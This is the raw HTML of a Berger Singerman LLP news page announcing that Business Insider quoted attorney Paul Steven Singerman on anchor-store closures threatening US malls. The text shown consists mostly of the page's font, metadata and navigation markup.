

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction
body_size: 6916
content:


		
                    
	

  

  
  







  
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYQRWQCYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBYQRWQCYP');
</script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Business Insider features Paul Steven Singerman in, &quot;Anchor stores like JCPenney and Macy&#039;s once drew crowds to suburban malls. Now their struggles could push hundreds of malls into extinction&quot; Attorneys - Berger Singerman LLP Law Firm</title>
<meta name="description" content="  ">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.css" integrity="sha256-uHu2MAd1LvCOVEAhvMld4LpJi7dUGS7GVzvG/5B3hlo=" crossorigin="anonymous" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<style type="text/css">

/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMl0ciZb.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMB0ciZb.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMh0ciZb.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMd0ciZb.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMt0ciZb.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMp0ciZb.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMR0cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

<link rel="stylesheet" type="text/css" href="http://www.bergersingerman.com/assets/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="http://www.bergersingerman.com/assets/css/accordion.css">
<link rel="stylesheet" type="text/css" href="http://www.bergersingerman.com/assets/css/overlaynav.css">
<link rel="stylesheet" type="text/css" href="http://www.bergersingerman.com/assets/css/global.css?ver=2">

<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">-->

  <link rel="stylesheet" href="http://www.bergersingerman.com/assets/css/sharetastic.css?ver=3">

<link rel="apple-touch-icon" sizes="180x180" href="http://www.bergersingerman.com/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="http://www.bergersingerman.com/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="http://www.bergersingerman.com/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="http://www.bergersingerman.com/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="http://www.bergersingerman.com/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

<meta property="og:title" content="Business Insider features Paul Steven Singerman in, &quot;Anchor stores like JCPenney and Macy&#039;s once drew crowds to suburban malls. Now their struggles could push hundreds of malls into extinction&quot; Attorneys - Berger Singerman LLP Law Firm" />

<meta property="og:description" content="  " />

<meta property="og:image" content="" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:url" content="http://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction" />
<meta property="og:site_name" content="Berger Singerman LLP" />
<link rel="canonical" href="http://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "@id": "http://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction#blogposting",
    "url": "http://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction",
    "headline": "Business Insider features Paul Steven Singerman in, \"Anchor stores like JCPenney and Macy's once drew crowds to suburban malls. Now their struggles could push hundreds of malls into extinction\"",
    "alternativeHeadline": "",
    "image": [
        "http://www.bergersingerman.com/uploads/BS-news_1599743931.jpg"
    ],
    "author": [
        {
            "@type": "Person",
            "name": "Paul Steven Singerman",
            "url": "http://www.bergersingerman.com/team/paul-s-singerman"
        }
    ],
    "publisher": {
        "@type": "Organization",
        "@id": "http://www.bergersingerman.com#organization",
        "name": "Berger Singerman LLP",
        "logo": {
            "@type": "ImageObject",
            "url": "http://www.bergersingerman.com/assets/images/berger-singerman-logo.png"
        }
    },
    "datePublished": "2020-05-23T20:00:00-04:00",
    "dateModified": "2020-05-26T15:04:41-04:00",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "http://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction"
    },
    "keywords": [
        "COVID-19",
        "Bankruptcy/Restructuring"
    ],
    "description": "<p>Hundreds of department stores are expected to close in the next 18 months, leaving a glut of empty real estate at shopping malls across the US that could be nearly impossible to re-occupy.</p>\r\n",
    "hasPart": []
}
</script>
</head>
<body>

<div class="page-wrapper">

<div class="container-fluid header-fixed">

  <header> <a id="skiptocontent" href="#maincontent">skip to main content</a>

    <div class="logo"> <a href="/"> <img src="http://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo1"> <img src="http://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo2"> </a> </div>


    <div class="nav-tools">

  <button class="open-btn" onClick="openNav()" aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="http://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu">

   <img class="open-white" src="http://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu"> <span class="hidden-xs">Menu</span> </button><!--end open-btn -->



      <button class="search-btn" onClick="openSearch()"  aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="http://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> <img class="open-white" src="http://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> </button><!--end search-btn -->



    </div>

    <!--end nav-tools -->

    <div id="MainNav" class="overlay"><a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times; <span>Close</span></a>

      <div class="overlay-content nav">

        <nav aria-label="main site navigation" class="container main-nav">

          <div class="row">

            <div class="col-sm-4">



                <ul class="indent">

                  <li><a class="sectionhead" href="http://www.bergersingerman.com/about/welcome">About</a></li>

                  
                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/about/our-mission">Our Mission</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/careers">Careers With Us</a></li>

                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/about/community-service">Community Service</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/awards-honors">Awards &amp; Honors</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/contact-us">Contact Us</a></li>

                  
                  
                </ul>



              <div class="social hidden-xs"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="http://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="http://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="Company LinkedIn Profile"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="http://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-xs">

                <ul class="indent">

                  <li><a href="http://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>



                </div>



              <!--end client-tools -->

            </div>

            <!--end col-sm-4 -->



            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="http://www.bergersingerman.com/team">Team</a></li>

                  
                  <li><a href="http://www.bergersingerman.com/team/attorneys">Attorneys</a></li>

                  
                  <li><a href="http://www.bergersingerman.com/team/professionals">Professionals</a></li>

                  
                  <li><a href="http://www.bergersingerman.com/team/management">Management</a></li>

                  
                </ul>

                <ul>

                  <li><a class="sectionhead" href="http://www.bergersingerman.com/capabilities">Capabilities</a></li>

                  <li><a href="http://www.bergersingerman.com/practice-teams">Practice Teams</a></li>

                  <li><a href="http://www.bergersingerman.com/practices">Practice Areas</a></li>

                </ul>



            </div>

            <!--end col-sm-4 -->

            
            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="http://www.bergersingerman.com/news-insights">News &amp; Insights</a></li>

                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/doing-business-in-florida-blog">Doing Business in Florida Blog</a></li>

                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/in-the-news">In the News</a></li>

                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/publications">Publications</a></li>

                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/events-speaking-engagements">Events &amp; Speaking Engagements</a></li>

                  
                  
                  
                  
                  
                  
                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/covid-19-legal-insights">COVID-19: Legal Insights</a></li>

                  
                  
                </ul>



              <div class="social hidden-sm hidden-md hidden-lg"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="http://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="http://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="LinkedIn"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="http://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-sm hidden-md hidden-lg">

                <ul class="indent">

                  <li><a href="http://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>

              </div><!--end client-tool -->

            </div>

            <!--end col-sm-4 -->



          </div>

          <!--end row -->



        </nav>

        <!--end container -->



      </div>

    </div>

    <!--end MainNav -->



    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <div id="SearchNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onClick="closeSearch()">&times; <span>Close</span></a>

      <div class="overlay-content search">

        <div class="container search-nav">

          <div class="row">

            <h2>What can we help you find?</h2>

            <form role="search" aria-label="Sitewide search form" class="attorney_search_form" action="http://www.bergersingerman.com/search" method="get" enctype="multipart/form-data">

            <label class="sr-only" for="attorneysearchform">Enter a Keyword</label>

              <input type="text" class="search_text" name="s" id="attorneysearchform" value="" placeholder="Enter a keyword or name" />

              <button class="btn btn-green" type="submit" name="submit" value="Submit">Submit</button>

            </form>







             <div role="search" class="alphabet" aria-labelledby="searchheading" tabindex="0">

              <h2 id="searchheading">Search Attorneys by last name</h2>

              <div class="equalHMWrap eqWrap">

                


                  
                  <div class="equalHMR eq"><a class="linked" title="A" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=A"><span>A</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="B" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=B"><span>B</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="C" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=C"><span>C</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="D" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=D"><span>D</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="E" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=E"><span>E</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="F" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=F"><span>F</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="G" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=G"><span>G</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="H" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=H"><span>H</span></a></div>

                  


                  


                


                  
